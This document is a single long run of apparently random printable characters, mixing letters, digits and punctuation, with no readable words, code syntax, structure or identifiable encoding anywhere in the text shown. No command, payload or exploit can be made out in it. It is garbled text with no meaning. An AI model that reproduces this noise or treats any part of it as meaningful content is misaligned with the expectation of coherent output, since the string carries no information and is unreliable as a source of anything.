YrxS&u+xO+xIhpu-V:wN4U:+;rrO0K2F}U(EqI5wSh(-EqyBO@SF_|Vt^D]NQB(p7Dr^}9^kA27:Ad9(^ppUYSI;DUN^wCCx1h|N5w&]n9k{N}prA]p~nzqReO:R/KEIdWBNk}B+epYK:DOq}te/d&x^x1OJtzE_NspqW05&_9phDAt4JzdQ:dCF1dd5VD)dok5_W:&0fd5_UdrXpAJ-ps-;sdC0tWiu)@z/N:-u~R~7%Ihy;I~nr)JhkJ^R7i5}kOWr|)hAx]Lz59uqqIuCExY1u9u6tpid/:+ieJxXu^7D(r)RL4xY9nEIT&(W_d(xW1xI%sCup-V];h2CpC/4Ey_ODNO+I(V+Wo]T6Lh&-o}1yU:IRx^DD~@}DnB~F2LxS_yrin@:Xr%qFFLzL7_:9z0t:rx)|;Rd5y-i_^+xi|oqxfz9yV6TpEr|2pkzs-I-Ke;nkoEkFs;1fC]zoEWdKr+nJQ:R/{0dnw_wJ|dLxi]9:XoT%D@BYtV}~-zpT@^B(N_&^o:B7}I5w2yI/{rJT/%AiBftwoo5p7npNSDuYp%D6)F9Of0+N20:rDzD6LSh_9Dt:+(|Y0_n+x}S_I0z6/nye2ysFO;uV-Yh;];+WE+xUShIDNpr~~(ry{h1N_]OzCSwAO}1DCEi)uVR:qW~@R;rS~0E%JILUUq}FF^7/kXQ:t@wLE&oxQs7LW(kD)V0xJW4kW&KB|]IySuwOA5YOQ|KD(QJ_x9BT/oREy4SrXorO+I)JY-Li/SJ;sFRddp@x_QY6s%UVdr(Uo/BppS^_EESE~6qLrrXEy_pN+4~ex9pDe/(:IKkEeLkDt9TT~^OFpEKz^O|R_WLrkx0Li^JI]9D;4ptqT~(E:F+I-qNxRp%xRT)ww/9d1OItNf}+SF&rV-LEwrsuQA7q&A7^TT;r]9Yu^oO~d9L64Kdf;OUryi7Rhdw]~s4y+eC+er1u(UNT5WxuOFnh)i%Xk)Yu)))rw;/r]NE-+(xTuRSp)0h_4~NR_dC+e70D50i]:SF2/9-/Cw+uILu7fwE9D-N4d5Y2Op6yhTYydYEJdrF:pwiBIBT-iwCiqTY5r0_yTeWD0tp0ue+urYf+^TqoWEz(9h)OU_~r^poNDTu(q;T+{Y2+&S)+@J^FKAi^IuUK5AV+o]4y6rCssE^rRh}1(uh1BuLULi4^0IoeDLUuph12pDQ4nDQsUeRKBBtkW-L_S2C0+h@uuX6/hu~TprkW@N7Jn(6(szzizzWV6VX;WJ]tnE4+h:U7E)FJ|frs0]Sx)+hA-k/Yy|RB-f)%}r4SI0NR)0k}{0tAIx;It7UXCNnIrpze@zQnhO}+0&LJIuw5D0)]FEIdDC6]AFR{NTf0uFT+Q/K|0dN+%kQRxy];/A6tksdoWwr11J(S0/|_6tx9xLrW)-rW)BrI-IS2TrLt^_+LtDJLNT(:0IDqC6F~W9fKIOrNTq1xJ0I~&rNAUExN&WrCX&~+SSrWRrfYSti~ypLNKS2TR_nW@nLRu~5z}{N%wEr&;}Rti;R;]6+n+UCN-4fwD9rU;BAJi{49K;fCz6s;WBpN:DIypw_W~Dr+eoE}/i|:]^z~i:~)5ttE)]1}eqpT](y/U:1srR|UwOW@xON^)9(7zD9V]ortCx{{XrJp4/u9X0xLAeI64Son]0xOIOrDDx92e0S&:qAKx0x{64AWS7isu1)fxSNtw|IIII;U^&X/^RK}o/z6drpt|X6U+X:;q]xT(4OWn~}szFC2YA7hn(NiIkh@(VepW~Yr1XQe|Tww)LD@kWoEi|Uwx11}KY)EDiCWVUokY4:pR__IW]E~uTVx9NLdO:&EEI^DWSAuE^(+1yK]S-]W^uNiTfC0&;uXyowix}pE+9woW]owNhU}UyLrENYX]WiKAtX9h)Iw6@d4-C4r5SQw]4BqQ(rEwBfYtq;xh/-iQr1sUX_&e:YE)WrwC_AxL~JotTXo6])sdzVprKz1]W)BLAr1i5KsqYVFkr64(IOr]]xrEIJrtEtwXoyw(I46qt]s^/rouoXwSN^@)XKSw~drnuLwS&~6Xoks/Ch;VnD_n;Sd-r+I)wozpro6_{uJXKyhprtkNsL{kDYqueBsprt0LW{_UuiDh)DJB~y)L-{h{iICpeQo+BzN_oWWDSnyDiooFoV9(LOBqhQKywxeDr6AE420FKs%fU4qo7iDpr}0QxxDIh{A_1+xpK0k+uzTi1Exhe(T_owRu9uDpfNU14s7JO&;{o@K{d]42VDrQEhVouYk%_0i_F(X%Rke79:TF1q5(1_p}xr}/shh/x/eAnU(LuuiIk^XIu^&Y0O@2D;WI{kIYn-+In_h;;D2RwE/Yu5yFs:79At^+_I~t-~7u^Y7~uS{;@K9/xun/0iNu{FrNE5Bex|k6E5DL/s_ff~fSEyK0o_4k@CUKpS%F-Fdwp94~wtLCoIJ:rT-Un%4WAk{Whw;X1quiwkfFNo+CQKt1YYT-0;_/&pSYC_4]s_+(&opRA2{qD0i_%WJf7tOTeu(YVL)kw}DtWy7WN)V)wIpn)~on;@@96W^z6@0NroTIwnkIh06IE-D)6I^z++i7)VFF]zxq6iiY6+T(2dTBupq]k0EyF)-yeiAF+|VQX6AxIO(Ty:UFERuE+y:O4|s;4(JEENI|JWp|)IUFIiL%sTEy~d-KsB]u~I2:KD^4n%(5z%{)xi-S4%_I@oLKsW72)7OhS:]k|-F662|Er/VNB-D@yBi0T(W^inNEWXQ6SE94OEk)COp(FiEIh~EBriftWi6]rp&zNpWO9|kxoOCNBJ-Y+&O0-ErNipQo+u+zoEENr^}0r_}DD{WhJ@}Y2Eu0ofx]:CF}yJ9unES6+E]nxks4y}9UI4DkExrDWSWEWk0;TrAxN0SEi@@IK]0Sd-xSC4LepwCCOO0tEW(IyR:idr6yIo{~E7WDdeW;Iop-pDwhopR(Ozr{kS;EfeIh|dpJI|rN6UC5}DhtOV5CdJB:-DUpTd+}d0;+s@~Q}Ir^5E@tp60:9utA~LURp1k|N)L9))O0d:y%z-42-{Vo)7_dA0xWeYrhf_C)u&921q@Iuy}ynx_})nD/p-(:]N4/9nL~7S-N+f+E~uxqIN]]h@|BhrN&6z-Wr|{n@y-e6+4u^6qkIzkhrwEf-SI6z94-hS04+it6W~]WxNh976VAAiW;uFArBW0OuISu9A4~hpWsQNCCx|fDW;iIVkEqqr0AyWkW+VwADyNe-D}qAhL{0]BiA-7yQUqYIkwihJ(RzX&&WBrOfLpUW2dV@~xyFfk^^oh{{BB;(5-hTxk&Xf2kUO;}-i]Y6CDD+6Wp+|tOWCy6YShJ626JikO&F6Uwu~V0{NR%^kU:B9tQFAt)Y%%RSLO6RxxiVTD))kwtu6){JOFDXD&|&z)zW&+JI)AzNR}}XxK4|92n1Af5NF4EWo{@/o5Oh@F@h/i|kD2eJOfY:Xx(+q{Jqpo)&5;+;E75+QLx_WhEr4nE~hL&N&k~xkI0DVpCSCIpE6UTd7Cwinu0YEhNOn@O6t{hFh]6D+9@fz6h6~wpS(WC5IpBri/DT;yN)7Do}iE&io^SwE^D(rpty4:JT+Nw2|&iri;OOyWu)IrhAT+~fNqrurf0k-]ffT2x0o;ewIkxE~toY()I~+%R@UKzFrSww9D@)(~^xSrQ^WAB~D:C}&Sh{Yo2:kq6x2efB2:5J^i&CAT26oRd65(k9Izu)p^pL0E~~)Iz&x%{EEYzLJp6~+x^6;hzpC@1O:WyLk4X}0W6@R@5TNhOtnW)te/JTfY;;{7io{JLF65_&1zdtXnzzIEV:;ohKJ1)~uqFJkx_]o@EF;pCp]WoVOf9Fkk]|+Ei)kW6t;70TI;e9uDXBVe~K;tD&SR](~F|i~BAuT{py_Ih&6|UhLYAEu%qqW6-|eWe(59((LDF}4RxE2XA)](i)USTrr(zxturk/(X{LyeIoyINx+NkoD~%:(rWRIDdXn5IQrxxrO)|I+5pe5E:6hu:7kI:q+^TKrkyAB5-nwr]-/Cox];qIKKD-(WL2WA(V|Au5o+dRhSz{-EJqEoDhk;uyrT|pT)AIn_;WF-tqTVdLJ4z^^JuTw9EJB6/X)x|4r~BKztqw7dBw:WV+9/&kiDx;XdDzo;9EW0~|2zW~Krx~_0IByD%IIdE)ki~YD;E)q4Ti]i(phQB(+76tCir}fSXwE:1r]WSI~i9WpO]A4hxS@U2LB;WdiyEIrr9o;&Or)DXUEhp^|ho0E9)9(r](IqiT{wIhIdpWIt:xrzKseBWA5E6rf{IrW7kOTU4^Ih/OEpu-q~u+/-ntyh9kEWxoruto(pp7QqiBV5f]6SEpB+5i}xq-hI]INOo1UhszJVSQ:pN5(U~AxO)|VWx;t6}Xr@rnuruDqo]pX)WWIAxOEnIiRWn4+]9^)0xh%Oyrrow4E@/6uxWw5o|44A0E]IpN;(~CR6W_Dw;6p^IJ/)/RJON19VE]R%rE9O6SpV@}xkf-AhBroiiIihDuJ%VYkN+0Vrih;~;KR~rJ2wL}]UYruWO2R~^UuOpufi{W]E;O%~9ywzS]~IBxTLLJzpDk~duCrxz]iqST110qs0LhY&C(uzpdzE&{zDpzh+rwk4eue/]9xW/Ds45WRud@dEJp~^UFVq;xVNyR_A6|dS6h9QR;r@Q15u6-+|)fQyRNhE~os+|VK71rRkyzo~tywuy];9IW-Qxnf;7I:@)NsL~0x1A))W:B-)9}T9nF)uBt5Qhn%U{6F2Td-(-q|DFU|Ttxy_(p&&5IFfVBr&~QA}ro{(5xp76BrBVe-wzu~&ruUz~eQy7^wk~tIRJIhOT~]B6OxV25k;9xO]9h;u6-e]]k]B{SpwSC7WBCipr4EpKTWn0WEtw;SEIOWSE45Vu6Rouz^^EIOqA&ru{FVLE66dVUfEk-k51:iur%6ruR~r}qD:h:RBV{r&@]I2e;VJ]uWp:D:W~{C~T;_qsOAJWSdIxzQN(R]{|)kzx&:zIsC6pKrp^Q_O{|-WEEL~dKrr-DYTD@]B6q;uWoWQ)/Cu)f6oL|s%nDQ~k0e&DtdxSi_6dN]CpNNY]5zz@;frw(+NF9AwIz}wREyiJw:;76r]CeJtXwpL-eyUqRWLWKS~dNWkK:O0-wBnIO6TV0YL@|kxS;CD}|1/BJi]EBBSDTerxAWI+;pQ5TO&o0u%]ukT~frrEJfYh+;VThUeLLRqIkr7+SUQXL{B|T^x|5rW_F5p/p@kD-qJET{~D0XyUk)xUABr7WEpE_%kUFu{yI00O0^++K1o@uqSRWFu-VRn4C69R^6@k^r|;VOB)CJF@zY0SA;ztY{};-:O(p2&0-REWu-~y^oNL5{]6-:dtSkOBn@;@Sw6Sr+^~J+rrX:BT@QE@zoNNk2+rSOE(xNDKxISe-SfV)NDB/hKE|4DtIkEyqoVpIzIhQ|}xUR&XYLhISq79N;qd&wJzkBdEif&h+NzyozB4iA2YK]:4|r~JC]:FIy;T]Q6Ww4t/K-uyu]JdrRCXL5WEiwddOVz2|EWy]fE;xJ%J1956~_Ko^4]Fqiy(z}Y4AUI]DYVA;q;hx6{fUxuee29szDAzUtuCkfyu4Xyo75d}_sIh1Uh9;^r|4B/E7U]Y]X]&AYEp6Wips+q~zNdXypr+;~V0IhsIXUz1J^rR%(nwKT;BuCu&OU1SCq19hzY21y6E2o}kKBKJTyuUxy^2_Uiekx2zBuSQ|-Y}NqX2u]CoBk^Bon7qV;XrD7OpyO0XnYVC%rr]oh7pU;IhWWJ%ryNup]Uy@T0~YDTy2uihriKYO)Sr4YUNTVBdBiL:E{oTLiI%9XOw6+)B@I|L%U_~5Cr1Fh]se/:/&I/@oTXtY~J4wN0JFueTuU]:1EN+_I+nD-+7~()@oULLqB_xBWp&W~]]2E]ko-D6x-OSSr4EoWWTwA9F^ywN5rh9]zxyiEru%rVu~-4(6Ufu-(WOV(};2]KtTBBNfBDW}]YJfru0zfR]9N1k{(CWy(Qqn~T++(W^fU1exrSJ_~+&XIqWQuYAsEuDd(xRW(E^XfDo5(|+nrue|hQ~1y2U@uy6er/ESuy6OutxLuYW/uQwU~|7/E_nk(d+N-}B2fsA+fdAOf}(+BWs6-ndJN%7(fCB+~/:YB@Iq-f;tIdY@y@@]uLhqhsWKIzn5~EdNNL6/N%Udf%pE(+hA(_hr7/6CTAuA^0~UWS7hKuuzSo&+u9Wi7WxrYD~h1-uq9pdf(]E/D6ywxo&7^TxW]0ywiWxx}i(-@rer0|Cr/r]wQiy|1i-WJpAt@9(^hR(5R9rEWAAk@py_@]C-qD]U@ExdOOen5krVN@xrRkA^]AAp_rh^YAr6^I-ifDr(W9]_w]]TE@+q:4]_]9xAFwxi)^N-TDUYs&h0RV7KdT6z|6VpzWNJT-7opoV(Xp7@N2NpNUS+Eo)fBEx%-Et]F&fO{]~(sVpkUCz~5S6I{u6pp665^]B|)sWw|s+UQR&7fTtsNBe6o|6D^2W~frB2]V~1qO&)R-x6I]WKzhhIf@xuE6W0h~/skqO-;JQpr~W@Sy}6yUfDB7ykpC~Dq+V9+|(2_+r94_NiiNuxIxr]QunBqCICDF%ISQ(IEtqppyfp-z-x]u(oULLp;{nWoUNJ&(;r+J_|RCnukxN^hBh~~yRoQU0o%z0uLB}]SETVT;k|pWdB0x6]Sf}+w5q6Xi-usrBJ^uqsB&z-S]6rJd}^;-KU26{A5QS|C0urSzpS_]NoE]O6uUUrdyW6/ROhN1Wi/9fDw1(0-4YIpBI6E9094qpDhwYA0(-pin0}+Rh]0^du50irr1(@O;]sW0UUCE;uzQNJpNouIBooo7(+A&rk_Er6V7Wui{NRU9pI-Y+oQ&WV2IIn-sreQ544ySiEuWpRSOtKxk64x&deV;116&UrA71:BxoA6eOokeBwhAy{WDELWD62SW+9-d0QI)WN~xS7^-qtxh)hyYqfq&]OS5]4SL6~pNXRWzL}W@Rhx6Y^pJ+]^i%n(yoNiri9ULOTkr2DS~O&hoE;kCy-ut9xB1JDpioNpW%/UXS9rrB)uXDry66Fuk91+D7k-ynefDd_^tR6pdoKBD}Jq|]6xSwD]5;LWxUJOB_q(zKSSq+4(r4VN9{eqY+Trr4%;y0WyWN%x&iN(|zSrUkA;kF1IrEXx;x5uQ)7uz]V;V@I6hE5z7ni(+RJYNSdOV)2V-O;rO+TUNpJhSRdU}]V|/fdOU;IXU^r;OInr}ziK:IBw@SW&C7Ted~]22NR2EhK|6OXB0-K/KI:qzOJDz^Iwo|@tkO}-B^TSnWEsIt65IrwQRzW_&]1KA]0Rz&yqJxL(+p@@Sxxo~ER:T5&@^xu@i2xS67Oe6:wd6q;e]JA96qeRor_Nnq|R]2^}u2(dDqVTze-J:]AzWy&izxr}@r{1wWsrqxBdh]OWz+9uU:rR@eDNKC67Drqt~rdJOA]JqwkFk6{Nsx+1Sqo{r~:Wudx66x]]DOAWsf&1OOdSUOT5^S7{2IJ_z)zdzzVECNCr:p;D9x-t4fCAzSdunNFK@OT]BNh0E|F~rx6kK;t_d9z4]/RJSy}]6q61Sy:T]]RE6WrWY-r]OWu+(62OD%B^sxWFe:qDxIue&_6/%E:@sdWWNU4nUrTN::-AQ-ihErBpA+}o~nK&x^]NhoWnx@p-K0pEforB|Tph+6u-COIw|k:7TTd/^ki~4iqdKUOEE;Ir~S]1/Td/]U+o)]TIW6pVr+hOK-UiuISOA6pCRBRz;TpCRyDW6z1WUzJu&UOCQOd;SK5tQN9Yd{J2U-k@OIkKtzrOQdsQKx9{Fx5I:^Ou]@D-6kSQyVDJtiD^@h~](f]FChSC&%)-~-E-X{@UYxDqIWx+9Sw{5-&wdT:i0:t)(^0(7kKKL{)dO;9ENOW%xBh|K%e%npX-r]/rIAKSr_zIx&Lx/pVFJhRrk-Yr]NNru6fLkJ6~BIEWRQAyRCEi2xJx/%OL}7/kn+;dww2TDhQrBdKpx1t;@xXJVX6-d)Akh)6kJB|uWxOy&9pL+WfLk]}Otn}kTi)d57]AIEhAUYWALTCkW;s_WNXL@KAk+~+Fuz^Xw/6Inri^{@|UCOqx0WFS@z%On]Qz{LoA~BR_uw/EI1pp~]CxKdKq0NX(W)QEkNFx|i{:}dE~9zyukxTu9kJzxi9wx&|FKVdWW({Ddp0SCRtpVE|(V;O6qz2u^EXyu7%F]pu_N6Qruk&uiz9x;w9LQQ+2uw&d;U/-unV2W(RCk-^4/z+Cr-E]-JsrJr|(pR}/xqOYTT~Qui2q(D6qw-6yIuUdpTSn96RB:DDLAB~_zRN_ED}U{)Xx0-5&6DoRpR-:I_QJr;&^st|d{ffO0S;Ex7@L2Fu%Jz(~pRzL]9U]64;yiF)kJVK-|rQN1p~J-7^Ny6n{~UQ;:~OCIEF|}R6puuBT:]T4IJyNqXLp+y}16+7+zL-|6Iw+T5h9sOtk4]C}~xpipX4Dqr21)X@0r_zy~u^}DkI6DrudQrDpIrR6frq0AEnxye/64ru4F;pO)Y}CRhOii^0i+uu@rLw_ixW;drp:ryC7|79pyk:_yEnVp]T24h+td]hs)D:fy)K:0_OXp/1L)6J2dN]EnXwU6OKOVfrCECk+|X&)IEpF-4I2pRy_-f)_u{}u]L]S/x{~N)kI5K4q/fo^5%Vy4_Ke(5rCYetV9fspeWIz_04JhW+6+SJd9yS2O7y7]NBYtLE)tk&O9n4nW{r~WSrIs6(%+LyKAoxhx7&kxY)(A+1f9o)nt;Bd2@Dr&0]N-ofNYOyhW^r;xp+(1-Fk:4d%:sfOq9di9(+A&TI9/k15u]hW40DE&o4Ji{EO(0xVV094wn:T5fwu];~OJI@%C^19w7iE2RquW4d^kxkntRz+U]OhB)(sA)UxBWWxSE^nsJD2J-]SdTLekF:ykIwYIB+q77AChuy|YnXQUS%tyidLW)D}^-rdS5@2&tsx)N6+6knLEy&ekpq}(R|VB+Sp|T]B4O(U{|or]Vtr]-nrE)q)9iRO]y9YS7}9UE}L{p)zRC&rB@~Sid&)I]K(WOSsd)Brw_2(xD9I/x0x2(}:7h1rr;^zYD(J]5i;Sef&(7E~Or%@kt-SE2yX|Tz(xw55-)7r%WeRV]nz}E(rxAzB&EYu+&@Ey^rwksBd{7h6Cy/XqT~k:L5AF60uw7NY50JU}-Q0sr/E(uAAdT9tVsQU-z_L7oRrE-2@Cy+_~1C0IF]:USBe7kFIJQKs]-Cd}fD@S-C-x9hn&pf-rrSo&CJ0WU@u(/VA(2/EE&p9/oB{rukeD]FDK~%XL@+NfL(;4euR^@|Rr2~;2fE^2pi);xt9%qVsIrd0;x64;r}nIIxfrACEh+e_dLWLDUhWu^o7zd]J%-;Qtrtx|p}_oxxD{n~+tR1Vy0RK@++9BrkU:J::B1+fz)oLrSw|L}~Dz6Ayf-4K(nL@uLpU~zD;]|AC@x7XE}fR@W|JIu96YhsFY}^EQ6f}fs/:%}e)Q:T-+p&EfUqUBK@2nsnIVWnu;+^J129](]s~Rx+JY&}Cp]U1%uxeWk_~1nfu;@UQ5(IoC&OxSUCIqtnV0R11^u~ufx6A9ruRpuk9+r){_+y%|h2C6rAXyoK(%E6K/zrJzTDw^/swqY5JTQ|9d|O|)W}RVw2;yykRKAk+twewqt2U|s+:qp]CV2(@zSQ)q4VKI-TJsfD17SiT{Xt4kO]2)5f0sf2f]ruofiXuY4}7QBY69ow5SWLnI^%eO{pzWJ:DnRBDpspuNTFpE&hWskVJeyrdd5_^Vr;]-yrdB5%qrrN2W67^qOuyJLJQ]OUdoi)Q7UWy0]|Fy%YkENx-iCIpisfr:9Cnyf(xW(w]@VF(6SrE12p6yq:D|%Qwy9XiyU4B%1qz;qTWYo4]ySeRFSeDLBkuVehO-wp26t_fxfe&]sz_tLuJ9+FB%5NiYW@@Ui;KWLuFo;9%O_SEwTfU}9qun2XALsX/E/or;r5Ee@^)}hN6+KE)s%W0K-pOWyB}Fy-VEh]SVuk0w)-oeC@0NSD%IqUYeEBu+BBr9Nq]+CShFJWK;Vz^2)BQeNqrx:1z4Cpf~FtWwJE6I_+z2C-_ySV0ewIIEw4T2XUi;Roow05hh}V0f--of&^stX^00NyLeNK(2NDWsxpOt1-Kk9hqUy-oJQ~%oX()(:{z2SQQS~Vp4BNIJB1^6]VLBLu6ih0h-ik4wU+AE+6Rk~W6pLdkCp)p@0k:hJ:|+ShA^Adpppndyqi}6T^T~{FX+ST}QSiruOYYJ^TUArh0zFW@yOisdArxd{}I~uqxtFE2D)i2~J6K~5Ftuff&/0d]-9IAJEKiW@|-kU9@Q6~&x|K+:-h+N%X-^sANCx|BR+;tI;sOJ%FO5}k|EDp)w9xE4uJrBJB:NSrx+IFqV:W}eB^2kW:FAShQF-pVEoO60tUxoEt(~}Ouho2oNWwAi1&J-rRoE-FfIAOD9FN6iYS@|hd-o^C)VF9^JoY@)_uk6|Dh-~s0VeB(YBpx%5O}V+It{AOX/F@5&FoEpw|)BA}_}5yd;+qU{R:+67i~-Szhrs|rz/}y64BtiBwBnWL;r(U}ir-+D:A9ptEIQ;yF;et2qx]]xN-hhk}Yu}(-E|S9]IuFi;VzhAsu+zkxEC:|A}iq5L)&AVx_WfU-LALqW/0_;()ESxoyqs~VCii:%0{-pYhqTTkxEdNf&u/5yLSLEiER6T^;AN+xEwU4--yFS^ysii6Fr/Exd~@C@STBJT&Tw@xiF_Ydde5CffSqLXO29@4;y|NNWNLShf0O-ur4r&Er0hy9uxI:B(0yn)|T:rrOzVt7fzpJ(oy{/WoiszU{9N7~7u;5qyoRDX0IJiDYT:y7xrxROrBr)EC@~hk]OsJ+^k0ri_I:Ite&do]@TLWpth~VxT;]Iz@5WtzQWei_t6x;dqAd4Iw}o5iyp{qCBALAK_r:N)dRI)-^2xuXV6|z0K{_Ix~JW-E;rXV;efO&0Qf(t2KJKipiN&-S-+u9-ye%Uq1(r0B-i-4-{~J^pF&]^^JUQ~yFr5d2kx4;0tet^rst;OLT)eEri@nK/]yeRrxrtKp_hCewrz6o{h+9;rp5EDpoKUswrDIs(UUxf-xWEUL{99]I+4kJY:;wWxrpJAJKOwn}idFIuNB;td6q(LyJ{D|^6uVS-sVz-Y11{}nxDw:161NXRhJXFL(C@J;TkX{WFWQFrE&LFFVVhRd@T)eFQiqOBIrF&V9t5_y:WJ}|)RO2x7_;_tQ1kwV/)_NT1AQk7}@ySe760oI&t0f~kBu_f+EEzqdBof5zVi&uTDxYsh9zzD^sD&OF9LBu~yi1{W-UY2to{orQDDzhYi(2ze}w/D@NohqsyDNQ-D%O@T1TIw(0X6]dJ4K+u((Ex;Rri|TERkz0S:yi-)Jp&Qz%x^922p-~d1)Xzo_{L;46u@6IiE7SDr|}OBqFr@]dp4Y2N(&VniU9dpzRS&BhdKY:)AfCVSLTRdrs|pSOIN6xA)|2xpTB+ToLT^z+U);L:_r6uw]fRW:spoSuu-JRi%:-p((06udB10JzdDx~Q6IonqLC]WJxpzQdUrpSw:~5@N]EDsp9h6pU5p{k{fWOwq;-)OhEAId:@^qFIxA&YEBU_yzEI/Q^+rNr5^V%Yh4@A]dyo}]h]kt4IpIQor|YTEW(&(;-WuUTpw|s1DI];or]K6EuO//7:iRu|0wV0;(+JJ5Lk:1Tr:}r+Uudq_FpL^t(}&4ir]]tDDrn_B~Q9yrErQ^Swrk4r_qz{:|%1-6xy9:ph-q@IhR;:ON}%Y~yWrANY|wEzstu6]^ORDxRB-A(twQYk]~+4&5KroiRVWyyd4V+4XqD]C{zJ_+yBTWyK)ry%ew(-i5zXwBn:nRBpq(-kYzWV5FFWzAr4LrU(WrOLrWz&e_EWVC:xf1Y|^x4xKWCTY&EV%hNUkDR4x%|N-h:o{Ah4^C7zSCsxk+koE/RY0W)CoyWt@BwJN55upo@xpD-2O+IC@:kry}4pu4EOVhL{IrUQRir11AI2+C2VzBsV|snY%e/B}wKiuxxI6h-kDf5Q;+-d})h9rC_WpIy(Wrxr2_zArr65tufk6OqrOs%%0xBTYIS&-R14]uVLEr|_hL]5u:qR+^^+r%0T6KYWz9r^&+-N}Qdpq665~~9Exi@Kk-zLreNEteIA&qy-@UepOpx0-++@uX];1ViuweUD&p}kE-VWp-+zA7ye}p6rw0oO1zkTixpB+2-zWK4xOV^CCxT6JJE@YdfeewrykRe6~LAr|RzsV-B%EENiS{O6wN6-@7fVKF+5EeWB1)CurhJn9YK^Dry6%WrC9Ak;:wB6rF]]:iT(hCVWk_izO|iq{2n5XD6-1]{z@WE9QL_k9(x@WSDpwV2/)xx~%2C}5tNOWJ5B:LT%XVI^tk2&i1iUV+eoy:o1kdUp6o^6F@o_+@/|q6;OhdK{BU6d:%hVp1d6r{9Uq)z|E0_n_SS69kk|]^QF{E^WNAhU];uOJK6&W)p|ku9EorOfVr4:sFe]@n}kpIy)pr:iCWIFs)yVLzBFthT:-Wh%026;KeWOwDN9hpTs|/nC4xW:yfJBVd%Sw|9JQq):u&]LqrrXSk^qU::S/Ao2u:rf|xEBI]zqOXIo090d+1sD_O0p{]{z6s~|~Ak:By-kxieWC~shJK7AWy~+;/&rAhfDJqYxt|KRfrRd((]pu4)EpRWi]5Epp;kY4e&]dqwtC&VL/QhTt^oAAx]R6B{o||IA_nOF7:koWkrr:fiOL-0fF5u:(6WtpY&u(2E(;tQR5Tu4u4xBtNOtSL5JJAqLFpz-1IkirutAep~;CwqqDfOp@QLzpz9@tL}J0pii~Y|_kdJ|TuO9rECU7wIirY(NyF-LXUin+DD^RiyFJJ_N^fVnkKYprIE^}IUs0Ez2)YhJkoRLnuiI}+dTWyxBK|Yxqq{Ter+hf}NRW7eY;d+BTLX0IrtY|o~EyIW&SExO9BrWEVD}CtNT+B&LFQF|6+^DNsU}ItUF-5KYD6}R+-+e(zs5_Y0T^)1_y-^SW:WiY:ADFrwhwVsOqh-2_{WD~SL~pLuN9//oWNO/EFfhof1t:JF4zQoLru9hiBqUBwW]|fptSpqrx:sn1sOEpyWUkJ5_+Q(T6^~{~pyzUqx]tCI0Q11szO~2y)i:UpI:6yWW0e6y+W+Lo-@-0K^{y1tAtxUzX7xY~Q~5{-4)Y~S{{yWAB9rzu~~UuWzu+0/7]oN92drwE|u0To_:r^n0-kUIXiW_5:CQsXk_soUuRC{L6~px-yD/W4x%f5x4Bspd7IUSrDrB^uuzJdAL}Vo4]:{F;sVRTn:kF|UyBFfw&5fVX-UxSCBtwwuxDRU@X)-5wR-Sw%+@&If@L^usf0(6+OIs;yUtt-uF+}-_)VusieWu9ouoh}fo~9|/r}o0Ek(|;KK&kt0Ik^}puE-IeeX@EYpuE7{IB]4SYI}heXo~U^6AYd7pw%}Rw+~r(kXByLiDUNoRx(Xr(zeq9OC^y5ir7f}Rx6oA7w|Auq(px4n]uSN4xCfDwFQI7)pDAzsiidFkrzh&eeU}7D1hN+:prSks9BUEYE)2rrFDrERpdXyhEYKhArOBEy&^I;20ffQiV7R2WSIIAs-wWpNW)rVo7T&u6uTWVx&ipr6-d4xTEpFxEh%W7RBOW{:i]TeOrTLD]pUpWUB--s4&iRO6xs^uV&/Vu]fDuifouB0prS}DrC^OkewuEtBRrr@pzT6DCwfo){W|rB0ECUiuV_%@/4r/;]X-^Ws:+CD9{9NETk%%E9rEErBeDxd:O|R4NuR+qwADIqV;pr)NQ|s7r9;;IW%;Bry}DrsEFDJEFCnkUE6~(py&oWd2-uh|JO-:DW-sfsefFT_){uk(uW7~UsK5fRx{0rrJyur:-rL2W9~iDus-WB26nIrYWu5TQD{4_kOuS2Q~]ot7FWqLI0;~ixk@+S}}JiofR^kofqY40k+i-&d;@wf{ODdtKrh:+R)VhW^U@w{Y~EK4T]de^]SOYx{7{WF&DrkL{DO]:V2@]4/yEr9|L-/tVWyszwTB-B-e~~2LhqO]I}x0oEA;fpXFFiF^Ruk5rwr6(D9kE4&kor0pE/QDKQk;qDr+{EhiVJh+C6xe:{u9seu1sBuD&2rxxTuYCJu{)UruY/puC}W;ULrux2SzXzY]0N(:SoE^L9AI^E-IopY9^--IA&+z1NBrxFruz:rr+}hSK1fACYIW+Spk7Ch/-/A0/);iLQpBwC~uukh}I)^B+pWu~wrkuSrxVpfUw6I|y;]wi_qsEN~&kIzA]5-zuhxYd)EFtBUsz/u@qF6Wy5-zs6~;-CfUFNhsXSuEq9I]~&dAFSutEnNJRRu]FWEtirr]YQUR)-rxx@xw4&p1d2^dxqO}iYuS:sr1U:qe_xx(X_xk_OWE:;ydBdrxROrRup(IC4r(_sW+XJ](Jow/uhIszeVoxSn4^z_DwryIuSBw&_}2ws1V]0f@i;XIu6/DrCu:;F7&uFAs77|o&pIUEr2q~is2NN;9wz6&UE_Arp:p(C_DwJ~S^%uANN%}&1LUiiinC1r0ExqJ6LVJ6&QsI46B-@sA2wDhAnxqqy_BSQ%n2+Rwxo]qWBy+N%iB)]@hrTLI:W]:-sA]xK5OxNN^E1}EET4R6ihRV|nr~kEWCwYrqA9Dx:~2NJXxxAonYDsp~Y@Drr6rrrFDuEYDCyR-YUARrz~&x}9pO]]Dr+nD;QE2O^)Kt1pKBVUSiI|~CY&W+T}Cy2n+OX@|+Y%OOF(syQpsJWFnxF&9ro1UuXho/D&XID6B:i|4F+SVLk(&rwuD(SJETpQ;EDd-hxLpo|X0]:k/DKr|NIW5JItUo9W|u~WW0IEU0r-&OrukFpy6LrnQLdB7OrwfhUL/FAA(nB:{_pOVKpCE_UN-y~(4Ld(+_+N&}Ry{yU0XKU@2T+y;%D0^Jz7Y^dd;IWECdn1Y}W:E:JK4DWJ_FUsD%-EKF]fuDV@/@riUrp:TI95{xI}enuo4TzkR(r~wLr;C;piC;::^6p+qxI:R:^&fxEBwEIV%N|V96E_qnsiVBipJk&2{Ti)RO@-w~KROAI04Snw-}4|f(Ai^S}iIo+p{-rk|YI51~B^1iI6NL:@A(p12ykK7DXQ9d2p(4NOuhF]B&&UeLyV_~9punwJq|{y:ikrt79+zo_A;%JBf]Fxq19NoTuf:VnJ|OXd)J&rYrfkDkDUuW&F6)|On45^KsTiRz%dYTOq@6+Jwo+Sr+_iKDDW_px:OXW_unsSzWe~/zTLt5@6r6OAFeX+6|^Sp7W;(CCrexJx7|UdJ;/LtAXA^z6yNwRru9txexEx0x9rzxkx0xkx:~6r{VYi0_OBR:1uSBYNOAiLt_5BK|UI1XNrY-V-q(QS)R1u^0px-r~]f5yzkCu__Q-h+}dfS4syzU5rwN